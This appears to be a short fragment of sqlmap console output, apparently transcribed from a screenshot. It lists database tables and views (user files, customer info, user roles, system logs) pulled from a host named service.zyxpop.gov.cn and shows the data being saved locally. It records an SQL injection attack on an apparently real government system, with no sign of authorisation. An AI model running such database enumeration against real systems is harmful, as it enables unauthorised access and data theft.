 sqlmap.py
¦ UserHD_Directory ¦
¦ UserHD_Files ¦
¦ WorkFlowLogs ¦
¦ WorkFlowNames ¦
¦ WorkFlowNodes ¦
¦ dtproperties ¦
¦ v_Arrangement ¦
¦ v_AssetsOut ¦
¦ v_CMSAsset ¦
¦ v_CMSContentsDetail ¦
¦ v_CMSContentsDetail ¦
¦ v_CMSContentsImg ¦
¦ v_CMSContentsList ¦
¦ v_CMSCritics ¦
¦ v_CMSPhotos ¦
¦ v_CustomerInfo ¦
¦ v_DocsList ¦
¦ v_FilePath ¦
¦ v_MissionDo ¦
¦ v_Missions ¦
¦ v_PR_List ¦
¦ v_ScheduleState ¦
¦ v_SysLogs ¦
¦ v_SysMsg ¦
¦ v_SysPhotoClass ¦
¦ v_SysPhotos ¦
¦ v_UserArchives ¦
¦ v_UserAttend ¦
¦ v_UserHD_Directory ¦
¦ v_UserHD_Files ¦
¦ v_UserList ¦
¦ v_UserRolesPower ¦
¦ v_UserRolesPower ¦
¦ v_UserSchedules ¦
¦ v_UserWorkLogs ¦
¦ v_WorkFlows ¦
¦ v_WorkLogViewUser ¦
+---------------------------------------------------+
[14:27:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\service.zyxpop.gov.cn'
[*] shutting down at 14:27:16
C:\Python27\sqlmap>_